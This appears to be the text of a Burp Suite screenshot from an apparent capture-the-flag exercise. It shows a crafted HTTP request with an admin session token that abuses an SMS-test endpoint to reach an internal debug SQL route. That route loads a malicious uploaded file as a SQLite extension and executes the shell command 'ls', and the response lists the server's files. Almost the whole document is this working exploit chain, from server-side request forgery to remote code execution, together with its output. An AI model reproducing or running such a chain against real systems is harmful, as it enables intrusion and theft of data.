 Send
Cancel
<
>
Target: http://206.189.124.66:305
Request
Pretty
Raw
Hex
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 206.189.124.66:30511
3 Content-Length: 483
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://206.189.124.66:30511
8 Referer: http://206.189.124.66:30511/sms-settings
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjcwMDAxMDcyfQ.Nj1dGrOgfIJ9iNocGRS
JmCIVKQhJhKqEyo3ExAu4vkE
12 Connection: close
13
14 {
"verb":"POST",
"url":"http://127.0.0.1:1337/debug/sql/exec",
"params":
"{\"sql\" : \"SELECT 1, load_extension('/app/uploads/7ded25b6acee9482e30239b6456dc1a5.docx');select execu
te('ls');\", \"password\": \"CzliwZJkV60hpPJ\"}",
"headers":
"Content-Type: application/json\nCookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImF
kbWluIiwiaWF0IjoxNjcwMDAxMDcyfQ.Nj1dGrOgfIJ9iNocGRSJmCIVKQhJhKqEyo3ExAu4vkE",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 319
5 Date: Fri, 02 Dec 2022 19:48:21 GMT
6 Connection: close
7
8 {
"status":"success",
"result":
"{\"sql\":\"SELECT 1, load_extension('/app/uploads/7ded25b6acee9482e30239b6456dc1
a5.docx');select execute('ls');\",\"output\":\"1,\\nadmin.db\\ndatabase.js\\ndebu
g.env\\nhelpers\\nindex.js\\nmiddleware\\nnode_modules\\npackage.json\\nroutes\\n
static\\nuploads\\nviews\\nyarn.lock\\n\\n\"}"
}
Inspector
Request Attributes
Request Query Para
Request Cookies
Request Headers
Response Headers